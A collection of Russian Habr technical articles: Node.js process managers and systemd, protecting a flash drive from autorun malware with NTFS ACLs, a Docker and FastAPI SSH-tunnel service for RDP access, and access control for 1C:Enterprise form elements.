`forever` является следующим по популярности менеджером процессов после `pm2` ([npmtrends](https://www.npmtrends.com/forever-vs-pm2)). Это более старый проект (начат в 2010 году против 2013 для `pm2`), но у него более узкий фокус по функциональности, чем у `pm2`. `forever` "заточен" на постоянное поддержание работоспособности процесса без всяких дополнительных `pm2`-плюшек в виде балансировки нагрузки и мониторинга используемых ресурсов. Судя [по частоте коммитов](https://github.com/foreversd/forever/commits/master) проект находится в стабильном состоянии (фазу активного развития уже прошёл) и каких-то новых функций от него ждать не приходится. Я не нашёл способа передачи аргументов в `nodejs` из командной строки при запуске `forever`, но такая возможность есть, если использовать конфигурационный файл:
```
{
"uid": "app_es6",
"max": 5,
"spinSleepTime": 1000,
"minUptime": 1000,
"append": true,
"watch": false,
"script": "src/app_es6.mjs",
"command": "node --experimental-modules"
}
```
Запуск приложения в таком варианте выглядит так:
```
$ forever start forever.es6.json
...
$ forever list
info: Forever processes running
data: uid command script forever pid id logfile uptime
data: [0] app_es6 node --experimental-modules src/app_es6.mjs 3972 3979 /home/ubuntu/.forever/app_es6.log 0:0:0:3.354
```
Вот сами процессы:
```
$ ps -Af | grep es6
ubuntu 3972 1 0 12:01 ? 00:00:00 /usr/bin/node /usr/lib/node_modules/forever/bin/monitor src/app_es6.mjs
ubuntu 3979 3972 0 12:01 ? 00:00:00 node --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
```
При "убийстве" процесса (`PID 3979`) менеджер исправно поднимает новый (`PID 4013`):
```
$ kill -s SIGKILL 3979
ubuntu@vsf:~/sof_es6_pm$ ps -Af | grep es6
ubuntu 3972 1 0 12:01 ? 00:00:00 /usr/bin/node /usr/lib/node_modules/forever/bin/monitor src/app_es6.mjs
ubuntu 4013 3972 4 12:10 ? 00:00:00 node --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
```
`forever` прекрасно справляется с запуском приложения, использующего ES6-модули, но возникает вопрос, зачем тянуть на linux-системы `forever`, если подобной функциональности можно добиться и через средства самой ОС?
systemd
=======
[systemd](https://habr.com/ru/company/southbridge/blog/255845/) позволяет создавать сервисы в linux-среде и контролировать их запуск, в том числе и в случае их внезапного падения. Достаточно создать unit-файл с описанием сервиса (`./app_es6.service`):
```
[Unit]
Description=Simple web server with ES6 modules.
After=network.target
[Service]
Type=simple
Restart=always
PIDFile=/run/app_es6.pid
WorkingDirectory=/home/ubuntu/sof_es6_pm
ExecStart=/usr/bin/nodejs --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
[Install]
WantedBy=multi-user.target
```
и залинковать его в каталог `/etc/systemd/system` (в unit-файле пути должны быть абсолютными). За рестарт сервиса в случае его внезапного останова отвечает опция:
```
Restart=always
```
Запуск сервиса осуществляется так:
```
# systemctl start app_es6.service
# systemctl status app_es6.service
● app_es6.service - Simple web server with ES6 modules.
Loaded: loaded (/home/ubuntu/sof_es6_pm/app_es6.service; linked; vendor preset: enabled)
Active: active (running) since Thu 2020-01-02 11:09:42 UTC; 9s ago
Main PID: 2184 (nodejs)
Tasks: 11 (limit: 4662)
CGroup: /system.slice/app_es6.service
└─2184 /usr/bin/nodejs --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
Jan 02 11:09:42 vsf systemd[1]: Started Simple web server with ES6 modules..
Jan 02 11:09:42 vsf nodejs[2184]: (node:2184) ExperimentalWarning: The ESM module loader is experimental.
Jan 02 11:09:42 vsf nodejs[2184]: ES6 app listening on port 3000!
```
При "убийстве" процесса (`PID 2184`) `systemd` исправно поднимает новый (`PID 2233`):
```
# ps -Af | grep app_es6
root 2184 1 0 11:09 ? 00:00:00 /usr/bin/nodejs --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
# kill -s SIGKILL 2184
# ps -Af | grep app_es6
root 2233 1 3 11:10 ? 00:00:00 /usr/bin/nodejs --experimental-modules /home/ubuntu/sof_es6_pm/src/app_es6.mjs
```
Т.е., `systemd` делает то же самое, что и `forever`, но на более фундаментальном уровне.
StrongLoop
==========
При обзоре вариантов имплементаций менеджеров процессов часто всплывает [StrongLoop](https://strong-pm.io/). Однако [очень сильно похоже](https://www.npmtrends.com/pm2-vs-strongloop-vs-forever), что этот проект перестал развиваться (последняя версия 6.0.3 вышла [3 года назад](https://www.npmjs.com/package/strongloop)). Мне не удалось его даже установить на Ubuntu 18.04 через `npm`:
```
# npm install -g strongloop
npm WARN deprecated [email protected]: No longer maintained, please upgrade to swagger-ui@3.
...
npm ERR! A complete log of this run can be found in:
npm ERR! /root/.npm/_logs/2020-01-02T11_25_15_473Z-debug.log
```
Через `yarn` пакет установился, несмотря на большое количество сообщений о deprecated версиях зависимостей и ошибок установки, тем не менее, от изучения StronLoop'а я отказался.
Инструменты разработчика
========================
Очень часто рядом с `pm2` и `forever` [встречаются](https://www.npmtrends.com/pm2-vs-nodemon-vs-watch-vs-onchange) такие пакеты, как [nodemon](https://www.npmjs.com/package/nodemon), [watch](https://www.npmjs.com/package/watch), [onchange](https://www.npmjs.com/package/onchange). Эти инструменты не являются менеджерами процессов, но позволяют мониторить изменения в файлах и выполнять команды, привязанные к этим изменениям (в том числе, и перезапускать приложение).
Резюме
======
Менеджер процессов, подобный `pm2`, является очень полезным сервисом в мире серверного JS. Но, к сожалению, сам `pm2` не позволяет запускать современные `nodejs`-приложения (в частности — с ES6-модулями). Так как я не очень люблю транспиляцию, то наиболее приемлемым на данный момент менеджером процессов в `nodejs` для меня является традиционный `systemd` (или его [альтернативы](http://supervisord.org/index.html)). Однако я с радостью буду использовать `pm2`, как только `pm2` сможет поддерживать приложения с ES6-модулями. | https://habr.com/ru/post/482370/ | null | ru | null |
# Руки прочь от автозапуска!
Не правда ли, удалять с любимой флешки кучу вредоносных элементов, после каждого ее подключения к чужому компьютеру, несколько обременительно? А сколько нервных клеток уничтожают эти элементы? Моих — немеряно!
Все известные мне способы борьбы с подобного рода инцидентами (как то: пересесть на Линукс, отключить автозапуск, не тыкать флешкой куда попало и т.д.) не приемлимы для меня. Потому и пришлось выдумывать свой.
Наверняка кому-то этот метод покажется неэффективным, кому-то — неудобным. А кто-то вздохнет с облегчением или даже поможет менее опытным друзьям.
Должен отметить, что, на защищенной таким образом флешке, будут затруднены операции над элементами корневой папки. Именно на этом основан метод.
Суть: запретить кому бы то ни было запись/изменение корневого каталога.
Результат: вся нечисть, попавшая на флешку, ничем не сможет Вам помешать.
Первое, что нужно сделать — организовать на флешке NTFS-раздел. Как это сделать? Гугл расскажет Вам во всех подробностях и позах. Я же укажу самый простой способ:
> `convert X: /fs:ntfs`
Теперь нужно создать структуру каталогов. Как я писал выше, изменять эту структуру будет неудобно. С этим нужно или смириться, или отказаться от метода вообще.
Когда все необходимые папки созданы, а лишние удалены, можно приступать к следующему этапу — запрет любых изменений корневого каталога.
Пользователи Windows XP Professional могут сделать это в несколько кликов. Я опишу способ, подходящий и пользователям Windows XP Home Edition.
Редактирование таблиц управления доступом (ACL) осуществляется из командной строки с помощью утилиты cacls. Сначала нужно посмотреть текущее состояние таблицы:
> `cacls X:\`
Скорее всего там будет одна строка:
> `X:\ Все:(OI)(CI)F`
Затем, поочереди, удалить из нее всех пользователей:
> `cacls X:\ /E /R COMPUTER_NAME\USER_NAME` (в моем случае: `cacls X:\ /E /R Все`)
И разрешить читать каталог:
> `cacls X:\ /G Все:R`
Все, теперь таблица должна выглядеть так:
> `X:\ Все:(OI)(CI)R`
Попробуйте создать файл в корне флешки. Не получилось? Отлично.
**upd**: [Ранее, на ту же тему](http://habrahabr.ru/blogs/infosecurity/47287/). | https://habr.com/ru/post/49022/ | null | ru | null |
# VPN на минималках ч.2, или трое в docker не считая туннеля

> *-Ну что, закончил свой проект?*
>
> *-Да, закончил, вот смотри…*
>
> *Напал Дед! - Инженеры-проектировщики*
>
>
Привет, хабр!
К [прошлой статье](https://habr.com/ru/company/otus/blog/659031/) закономерно возник ряд вопросов, и, перед тем как продолжить рассказ о внутривенном курсе отечественного велосипедостроения внесу ряд важных уточнений. Как мне показалось, постановка задачи была достаточно понятной. Со временем оказалось, что всё-таки показалось.
В: Вы изобрели VDI (или {another\_technology\_name})
О: Как ни странно, вы правы! Однако предпосылки такого “изобретательства” заключаются в том, что **надоело** объяснять что делать, куда тыкать, и.т.д. Хочется, для своего же спокойствия, однокнопочный интерфейс.
В: Почему бы не использовать Apache Guacamole?
О: Спасибо за наводку, о таких вещах в принципе знаю, над вариантами применения не думал. Возьму на карандаш.
В: Все равно получается **небезопасно**, потому, что **\*args,** **\*\*kwargs**
О: Помните мем про “открыть ворота”, “закрыть ворота”, “открыть ворота чуть-чуть”? Аналогично, если хотим больше безопасности - будет меньше удобства. Больше удобства - меньше безопасности. Ключевым моментом, из-за которого это решение вообще родилось является количество людей, которым нужно помогать с настройкой. В компании для доступа к доменным ВМ постоянными сотрудниками используется VPN, но он настраивается **один** раз. Здесь же цель - удобство (в первую очередь админа), с точки зрения безопасности - задача не дать слишком простого и очевидного пути реализации угрозы, например, перебора пароля, либо тестирования эксплойта. **Да, пути обхода есть.** Однако, согласитесь, что это не forward port вовне.
### План взятия Парижа
Закончив очередной сеанс рефлексии нужно обсудить более насущные вопросы:
1. Из каких компонент должна состоять система.
2. Как компоненты будут между собой взаимодействовать.
3. Какими будут реальные уязвимости и риски.
Оставив третий вопрос “на десерт”, начнем с проекта серверной части. Из постановки задачи следует, что клиент, переходя по ссылке, подключается к удаленному сеансу RDP, причём соединение осуществляется через ssh-туннель.
Итак, нам понадобится:
1. SSH-туннели. На мой взгляд поднимать ssh-сервер для решения нашей задачи проще всего в docker, а значит нужен сервис, создающий, либо убивающий контейнеры по запросу. Теоретически, предельное количество контейнеров будет равным количеству доступных ВМ (считаем, что одновременно к ВМ может подключаться только один пользователь). Кроме того, сервис должен убивать контейнеры, которые по каким-либо причинам не были штатно остановлены и удалены при отключении пользователя.
2. Хранить информацию об эндпоинте (IP, логин, пароль), уникальной ссылке для подключения.
3. Подключаться, с использованием ссылки, от клиента.
Получается такая структура
С точки зрения клиента схема взаимодействия следующая:
1. Получаем ссылку вида https://forward-me-to-rdp.ru/xUo64Zz.
2. Подключаемся по протоколу websocket к wss://forward-me-to-rdp.ru.
3. По протоколу JRPC запрашиваем данные для подключения к эндпоинту xUo64Zz.
4. Если эндпоинт занят - получаем информацию о его занятости, подключение невозможно.
5. Если эндпоинт свободен:
1. Сервер поднимает контейнер с openssh-сервером.
2. Передает клиенту номер порта, уникальную пару (логин, пароль) от ssh, IP-адрес эндпоинта во внутренней сети, и данные для подключения к нему. Так как текущая реализация затачивается исключительно под RDP - будем хранить минимум данных, необходимых для подключения.
Клиент взаимодействует с сервисом администрирования именно через вебсокет, а не REST API, для того, чтобы отследить момент его отключения, остановить и удалить контейнер с openssh, дабы он не болтался.
Для реализации задуманного будем использовать Python, конкретно фреймворк FastAPI, так как на нем можно достаточно быстро реализовать обычное HTTP API (при создании MVP оно нам конечно не сильно нужно, но для реализации админки понадобится), еще он умеет в вебсокеты, что нам собственно говоря очень полезно.
### Ехал docker через docker
Начнем с контейнера с openssh-сервером. Нам понадобится: alpine, openssh, и скрипт для запуска, задающий нужные настройки (создание пользователя, дописывание в sshd\_config строчки с параметром PermitOpen, размещающим поднятие туннеля до нужного host:port).
```
FROM alpine:latest
LABEL org.opencontainers.image.authors="[email protected]"
COPY sshd_config /etc/ssh/sshd_config
COPY run.sh /root/run.sh
RUN apk add openssh && chmod +x /root/run.sh
ENTRYPOINT ["/root/run.sh"]
```
В самом Dockerfile ничего интересного не происходит, копируем внутрь sshd\_config и скрипт для запуска.
```
PermitRootLogin no
MaxSessions 1
AuthorizedKeysFile .ssh/authorized_keys
PasswordAuthentication yes
PermitEmptyPasswords no
AllowTcpForwarding yes
GatewayPorts no
X11Forwarding no
Subsystem sftp /usr/lib/ssh/sftp-server
```
Для конфигурации ssh-демона на всякий случай (хотя лучше так делать всегда) запрещаем логин от лица root (параметр ***PermitRootLogin***), устанавливаем максимальное количество одновременных сессий равное единице (параметр ***MaxSessions***), и разрешаем туннелирование (параметр ***AllowTcpForwarding***). При запуске контейнера в конфигурационный файл будет дописываться строка вида:
```
PermitOpen my-remote-vm:3389
```
Где ***my-remote-mv*** заменится на IP-адрес конкретной машины во внутренней сети.
И последнее, что нам нужно - это скрипт для запуска сервера:
```
#!/bin/sh
# Сгенерируем ключи для сервера
ssh-keygen -A
# Добавим нового пользователя, имя пользователя и пароль возьмем из переменных окружения
adduser -D $SSH_USER && echo "$SSH_USER:$SSH_PASS" | chpasswd
# Добавим директиву, ограничивающую направления для туннелирования трафика через sshd
printf "\nPermitOpen $TO_HOST:3389" >> /etc/ssh/sshd_config
# Запустим ssh-сервер
/usr/sbin/sshd -D
```
Теперь у нас есть возможность с помощью `docker run` запустить ssh-сервер внутри контейнера, передав ему имя пользователя, пароль, и ip-адрес для туннеля.
```
# Для начала построим образ с помощью dockerfile
docker build -t miniv .
# После успешного простоения можно запустить контейнер и проверить его работу
docker run --env SSH_USER=habr45j7 --env SSH_PASSWORD=sByj9FvZgQumQj4T --env TO_HOST=172.22.0.109 -it --rm -p "3022:22" minivtest
```
Главная часть проекта готова, перейдем к реализации MVP нашего сервиса. Для python существует [пакет docker-py](https://docker-py.readthedocs.io/en/stable/containers.html), с помощью которого можно строить образы, запускать и останавливать контейнеры, по сути делать всё, что нам нужно. Для работы с docker реализуем класс-обертку:
```
import docker
class MiniVContainerManager:
__containers = dict()
__instance = None
__client = None
__image_name = 'miniv-gw'
@staticmethod
def get_instance():
if MiniVContainerManager.__instance is None:
MiniVContainerManager.__instance = MiniVContainerManager()
return MiniVContainerManager.__instance
def __int__(self):
self.__client = docker.DockerClient(base_url='unix://var/run/docker.sock')
def build_image(self):
return self.__client.images.build(path='../build', tag=MiniVContainerManager.__image_name)
def get_image(self):
self.__client = docker.DockerClient(base_url='unix://var/run/docker.sock')
return self.__client.images.get(MiniVContainerManager.__image_name)
def run_container(self, client_id: str, external_port: int, ssh_username: str, ssh_password: str,
tunnel_destination: str):
self.__client = docker.DockerClient(base_url='unix://var/run/docker.sock')
img = self.get_image()
container = self.__client.containers.run(img,
detach=True,
remove=True,
environment={
"SSH_USER": ssh_username,
"SSH_PASS": ssh_password,
"TO_HOST": tunnel_destination
},
ports={'22/tcp': external_port})
self.__containers[client_id] = container
def stop_container(self, client_id: str):
self.__containers[client_id].stop()
```
Реализуем простой websocket-endpoint на fastapi:
```
import json
import string
from contextlib import closing
import random
import socket
from typing import List
from fastapi import FastAPI, WebSocket
from starlette.websockets import WebSocketDisconnect
from app.container_manager import MiniVContainerManager
app = FastAPI()
class ConnectionManager:
def __init__(self):
self.active_connections: List[WebSocket] = []
async def connect(self, websocket: WebSocket, endpoint_id: str, **kwargs):
await websocket.accept()
self.active_connections.append(websocket)
MiniVContainerManager.get_instance().run_container(endpoint_id,
kwargs['external_port'],
kwargs['username'],
kwargs['password'],
kwargs['to_host'])
def disconnect(self, websocket: WebSocket, endpoint_id: str):
self.active_connections.remove(websocket)
MiniVContainerManager.get_instance().stop_container(endpoint_id)
async def send(self, message: str, websocket: WebSocket):
await websocket.send_text(message)
manager = ConnectionManager()
def get_port():
with closing(socket.socket(socket.AF_INET, socket.SOCK_STREAM)) as s:
s.bind(('', 0))
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
return s.getsockname()[1]
@app.websocket("/cjrpc/{endpoint_id}")
async def websocket_endpoint(websocket: WebSocket, endpoint_id: str):
host = '172.27.2.2'
port = get_port()
username = ''.join(random.choice(string.ascii_lowercase + string.digits) for _ in range(10))
password = ''.join(random.choice(string.ascii_lowercase + string.digits + string.punctuation) for _ in range(23))
await manager.connect(websocket, endpoint_id, external_port=port, username=username, password=password,
to_host=host)
try:
while True:
result = json.dumps({
'host': host,
'ssh_username': username,
'ssh_password': password,
'external_port': port
})
await manager.send(result, websocket)
await websocket.receive_text()
except WebSocketDisconnect:
manager.disconnect(websocket, endpoint_id)
```
Схема работы MVP следующая:
1. Клиент получает ссылку, вида https://forward-me-to-rdp.ru/xUo64Zz.
2. Клиент подключается на ws://server/cjrpc/xUo64Zz.
3. Сервер при подключении нового клиента:
1. Генерирует случайные имя пользователя и пароль.
2. Выбирает свободный порт для проброса в контейнер.
3. Запускает контейнер.
4. Передает данные для подключения клиенту в ответ.
4. Клиент, получая данные, подключается к серверу.
5. При отключении клиента по exception`у `WebSocketDisconnect` контейнер, ассоциированный с клиентом, останавливается, и автоматически удаляется.
6. Установление туннеля возможно только к тому IP и порту, который указан в директиве PermitOpen, конечный пользователь на это повлиять не в состоянии.
В следующей, завершающей статье реализуем клиент для пользователей, веб-интерфейс для управления, и детерминируем риски в плане безопасности.
[GitHub проекта](https://github.com/dmitry8912/mini-v)
---
Хочу порекомендовать пару открытых уроков, которые проведут мои коллеги из Otus.
* [На первом занятии](https://otus.pw/z2i86/) планируется рассмотреть функции-помощники map, filter, reduce – где они применяются и как их можно использовать.
* [На втором уроке](https://otus.pw/dIrZ/) участники познакомятся с основами веб-разработки на Flask, а также научатся создавать и рендерить шаблоны страниц. | https://habr.com/ru/post/663482/ | null | ru | null |
# Гибкое управление свойствами доступности элементов управления в обычных формах 1С: Предприятия 8.х
Наверное, одной из самых непростых и скучных задач при проектировании обычной формы в «1С: Предприятии» является управление доступностью элементов в зависимости от того или иного набора данных. Мне встречалось очень много решений: от процедуры вроде УстановитьВидимостьДоступность() с включением в нее всех правил для элементов управления, до совершенно хаотично разбросанных по всему коду обращений к указанным свойствам.
Признаюсь честно, я тоже перепробовал различные способы, но в один прекрасный момент дошел до очень удобного и логичного (как мне кажется), который и будет описан в этом посте.
Все началось с того, что поиск решения для этой задачи натолкнул меня на статью из «Методик разработки» под названием «Организация управления доступом в форме». Ключевым моментом в статье является то, что управление доступом сосредотачивается в одной лишь процедуре УстановитьДоступ(). И если необходимо изменить состояния элементов управления, вызывается только эта процедура. Сама процедура не занимается определением доступа, а работает с данными из списков, которые формируются следующими функциями:
```
ПолучитьСписокУправлениеВидимостью();
ПолучитьСписокУправлениеДоступностью();
ПолучитьСписокУправлениеТолькоПросмотр();
ПолучитьСписокДоступаКУправлениюВидимостью();
```
То есть сами условия доступности устанавливаются в этих функциях, а уже процедура УстановитьДоступ() присваивает соответствующим свойствам элементов управления эти заранее установленные значения.
Я разделил код на три составляющих. Первая — это методы, которые как раз выполняют изменения значений свойств доступности элементов формы. Вынес их в общий модуль. Назовем его условно УправлениеДоступом. Ниже расположен код, который размещается в нем. Я постарался максимально прокомментировать малопонятные участки кода.
**Исходный код общего модуля УправлениеДоступом**
```
////////////////////////////////////////////////////////////////////////////////
// ПРОЦЕДУРЫ УПРАВЛЕНИЯ ДОСТУПОМ К ЭЛЕМЕНТАМ ФОРМЫ
Функция ПолучитьСвойствоЭлементаФормы(Знач ЭлементУправления, Знач ИмяСвойства)
Результат = Неопределено;
Попытка
Результат = ЭлементУправления[ИмяСвойства];
Исключение
КонецПопытки;
Возврат Результат;
КонецФункции
Функция ПолучитьЭлементУправленияПоИмени(Форма, Знач ИмяЭлемента)
// Переменная хранит результат работы функции
ЭлементУправления = Неопределено;
ПозицияТочки = Найти(ИмяЭлемента, ".");
// Если имя элемента состоит из пути, например "Товары.Колонки.Номенклатура",
// разбиваем на составляющие и проходим путь до конечного элемента.
Если ПозицияТочки > 0 Тогда
// Получаем имя основного элемента управления
ЧастьИмени = Лев(ИмяЭлемента, ПозицияТочки - 1);
// Исключаем полученную часть из основного имени
ИмяЭлемента = Сред(ИмяЭлемента, ПозицияТочки + 1);
Элемент = ПолучитьСвойствоЭлементаФормы(Форма.ЭлементыФормы, ЧастьИмени);
Если Элемент <> Неопределено Тогда
ПозицияТочки = Найти(ИмяЭлемента, ".");
Пока ПозицияТочки > 0 Цикл
ЧастьИмени = Лев(ИмяЭлемента, ПозицияТочки - 1);
ИмяЭлемента = Сред(ИмяЭлемента, ПозицияТочки + 1);
Элемент = ПолучитьСвойствоЭлементаФормы(Элемент, ЧастьИмени);
Если Элемент = Неопределено Тогда
Возврат Неопределено;
КонецЕсли;
ПозицияТочки = Найти(ИмяЭлемента, ".");
КонецЦикла;
Элемент = ПолучитьСвойствоЭлементаФормы(Элемент, ИмяЭлемента);
ЭлементУправления = Элемент;
КонецЕсли;
Иначе
ЭлементУправления = Форма.ЭлементыФормы[ИмяЭлемента];
КонецЕсли;
Возврат ЭлементУправления;
КонецФункции
Процедура УстановитьДоступ(Форма) Экспорт
СписокУправлениеВидимостью = Форма.ПолучитьСписокУправлениеВидимостью();
Для Каждого ЭлементСписка Из СписокУправлениеВидимостью Цикл
ЭлементУправления = ПолучитьЭлементУправленияПоИмени(Форма, ЭлементСписка.Представление);
Если ТипЗнч(ЭлементУправления) = Тип("КолонкаТабличногоПоля") Тогда
Если ЭлементУправления.ИзменятьВидимость Тогда
ЭлементУправления.Видимость = ЭлементСписка.Значение;
Иначе
ЭлементУправления.ИзменятьВидимость = Истина;
ЭлементУправления.Видимость = ЭлементСписка.Значение;
ЭлементУправления.ИзменятьВидимость = Ложь;
КонецЕсли;
Иначе
ЭлементУправления.Видимость = ЭлементСписка.Значение;
КонецЕсли;
КонецЦикла;
СписокУправлениеДоступностью = Форма.ПолучитьСписокУправлениеДоступностью();
Для Каждого ЭлементСписка Из СписокУправлениеДоступностью Цикл
ЭлементУправления = ПолучитьЭлементУправленияПоИмени(Форма, ЭлементСписка.Представление);
ЭлементУправления.Доступность = ЭлементСписка.Значение;
КонецЦикла;
СписокУправлениеТолькоПросмотр = Форма.ПолучитьСписокУправлениеТолькоПросмотр();
Для Каждого ЭлементСписка Из СписокУправлениеТолькоПросмотр Цикл
ЭлементУправления = ПолучитьЭлементУправленияПоИмени(Форма, ЭлементСписка.Представление);
ЭлементУправления.ТолькоПросмотр = ЭлементСписка.Значение;
КонецЦикла;
СписокУправлениеРедактированиемТекста = Форма.ПолучитьСписокУправлениеРедактированиемТекста();
Для Каждого ЭлементСписка Из СписокУправлениеРедактированиемТекста Цикл
ЭлементУправления = ПолучитьЭлементУправленияПоИмени(Форма, ЭлементСписка.Представление);
ЭлементУправления.РедактированиеТекста = ЭлементСписка.Значение;
КонецЦикла;
КонецПроцедуры
```
Например, у нас есть табличное поле Товары, в котором присутствует колонка СкидкаПоДисконтнойКарте. Колонка видна только тогда, когда дисконтная карта проставлена в документ, т.е. реквизит ДисконтнаяКарта является заполненным. Соответственно, условие списока управления видимостью для колонки СкидкаПоДисконтнойКарте будет следующим:
Вторая часть когда — это функции, которые отвечают за формирование списков доступности. Они располагаются непосредственно в форме и являются экспортируемыми. Я немного отошел от стандарта 1С и заменил метод ПолучитьСписокДоступаКУправлениюВидимостью() на ПолучитьСписокУправлениеРедактированиемТекста(). Просто мне кажется, что так удобнее и логичнее. Ниже приведен шаблон кода с этими функциями:
**Исходный код функций формирования списков управления доступом**
```
////////////////////////////////////////////////////////////////////////////////
// ЭКСПОРТНЫЕ ПРОЦЕДУРЫ И ФУНКЦИИ
Функция ПолучитьСписокУправлениеВидимостью() Экспорт
СписокУправлениеВидимостью = Новый СписокЗначений;
Возврат СписокУправлениеВидимостью;
КонецФункции
Функция ПолучитьСписокУправлениеДоступностью() Экспорт
СписокУправлениеДоступностью = Новый СписокЗначений;
Возврат СписокУправлениеДоступностью;
КонецФункции
Функция ПолучитьСписокУправлениеРедактированиемТекста() Экспорт
СписокУправлениеРедактированиемТекста = Новый СписокЗначений;
Возврат СписокУправлениеРедактированиемТекста;
КонецФункции
Функция ПолучитьСписокУправлениеТолькоПросмотр() Экспорт
СписокУправлениеТолькоПросмотр = Новый СписокЗначений;
Возврат СписокУправлениеТолькоПросмотр;
КонецФункции
```
И, наконец, третья часть — это процедура УстановитьДоступ(), которая тоже расположена в модуле формы. Именно эту процедуру мы вызываем в любом месте кода нашей формы, чтобы переопределить доступность элементов формы.
```
////////////////////////////////////////////////////////////////////////////////
// ПРОЦЕДУРЫ И ФУНКЦИИ ОБЩЕГО НАЗНАЧЕНИЯ
Процедура УстановитьДоступ()
УправлениеДоступом.УстановитьДоступ(ЭтаФорма);
КонецПроцедуры
```
Чтобы было все нагляднее и понятнее, давайте рассмотрим следующий пример. Допустим, что у нас есть форма. На ней расположен флажок НаличнаяПродажа (булево), флажок ПробиватьФискальныйЧек (булево), поле ввода ДисконтнаяКарта (ссылка на справочник ДисконтныеКарты), поле ввода Комментарий (строка) и табличное поле Товары. Все связаны с одноименными реквизитами. У табличного поля есть колонка с именем СкидкаПоДисконтнойКарте (число). Кроме этого, есть командная панель ОсновныеДействияФормы, на которой размещена кнопка ПробитьЧек. Определим некоторые условия:
1. Если установлен флажок НаличнаяПродажа, флажок ПробиватьФискальныйЧек видим и поле ДисконтнаяКарта доступно для ввода.
2. Если стоит флажок ПробиватьФискальныйЧек, кнопка ПробитьЧек доступна.
